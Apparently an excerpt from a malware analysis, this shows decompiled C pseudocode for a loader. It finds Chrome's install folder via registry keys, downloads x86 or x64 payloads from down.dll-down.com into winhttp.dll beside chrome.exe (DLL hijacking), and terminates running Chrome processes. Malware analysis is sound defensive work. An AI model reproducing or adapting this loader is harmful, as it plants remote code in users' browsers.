 memset(pvData, 0, 520);
if ( SHGetValueW(
HKEY_CURRENT_USER,
L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall\\Google Chrome",
L"InstallLocation",
0,
pvData,
&pcbData) )
{
if ( SHGetValueW(
HKEY_CURRENT_USER,
L"SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Uninstall\\Google Chrome",
L"InstallLocation",
0,
pvData,
&pcbData) )
{
if ( SHGetValueW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall\\Google Chrome",
L"InstallLocation",
0,
pvData,
&pcbData) )
{
if ( SHGetValueW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Uninstall\\Google Chrome",
L"InstallLocation",
0,
pvData,
&pcbData) )
••• •••
strcat(v7, v8, pvData, 260, (int)L"\\winhttp.dll");
memset(chrome_path, 0, 520);
v9 = &v24;
if ( v26 >= 8 )
v9 = (int *)v24;
strcpy(chrome_path, 260, v9);
strcat(v10, v11, chrome_path, 260, (int)L"\\chrome.exe");
if ( PathFileExistsW((LPCWSTR)pvData) )
••• •••
do
{
if ( is_x86_bit(v12, v13, 0x8664, (_WORD *)0x200, &pcbData, (int)chrome_path, (int)L"rb")
••• •••
{
v14 = URLDownloadToFileW(0, L"http://down.dll-down.com/HN/X86.bin", (LPCWSTR)pvData, 0, 0);
}
else
{
v14 = URLDownloadToFileW(0, L"http://down.dll-down.com/HN/X64.bin", (LPCWSTR)pvData, 0, 0);
}
}
while ( v14 );
a2 = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if ( a2 != (HANDLE)-1 )
{
pe.dwSize = 556;
a1 = CloseHandle;
if ( Process32FirstW(a2, &pe) )
{
do
{
if ( strcmp((__m128i *)pe.szExeFile, (__m128i *)L"chrome.exe") )
{
v15 = OpenProcess(PROCESS_TERMINATE, 0, pe.th32ProcessID);
TerminateProcess(v15, 0);
CloseHandle(v15);
}
}
while ( Process32NextW(a2, &pe) );
}
CloseHandle(a2);
}